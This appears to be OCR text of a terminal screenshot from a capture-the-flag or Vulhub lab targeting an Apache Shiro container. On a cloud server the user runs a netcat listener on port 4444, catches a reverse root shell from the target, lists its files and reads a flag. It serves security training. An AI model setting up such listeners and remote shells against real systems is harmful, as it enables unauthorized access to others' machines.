 ⌥⌘1 ../vulhub/shiro (-zsh) ⌘1 ~ (-zsh) ⌘2 python3 (Python) ⌘3 root@116892c5d963: / (ssh) ⌘4
Last login: Thu May  8 09:59:21 on ttys057
ssh%
# xiaole @ xiaoledeMacBook-Pro in ~ [14:33:30]
$ ssh aly
Linux iZbp1ik4pky8g9xgvffaikZ 4.19.0-23-amd64 #1 SMP Debian 4.19.269-1 (2022-12-20) x86_64
Welcome to Alibaba Cloud Elastic Compute Service !
Last login: Sun Apr 27 18:29:38 2025 from 110.86.208.150
root@iZbp1ik4pky8g9xgvffaikZ:~# nc -lknvp 444
listening on [any] 444 ...
^C
root@iZbp1ik4pky8g9xgvffaikZ:~# nc -lknvp 4444
listening on [any] 4444 ...
connect to [172.20.214.186] from (UNKNOWN) [52.83.21.175] 37170
root@116892c5d963:/#
root@116892c5d963:/# whereis python
whereis python
python: /usr/lib/python2.7 /usr/lib/python3.5 /etc/python3.5
root@116892c5d963:/# ls
ls
bin
boot
dev
etc
flag.txt
home
jdk-8u181-linux-x64.tar.gz
lib
lib64
media
mnt
opt
proc
root
run
sbin
shirodemo-1.0-SNAPSHOT.jar
srv
sys
tmp
usr
var
root@116892c5d963:/# cat /flag.txt
cat /flag.txt
flag{ef7efd2ae29edaf396abafe3f7c1556a}
root@116892c5d963:/#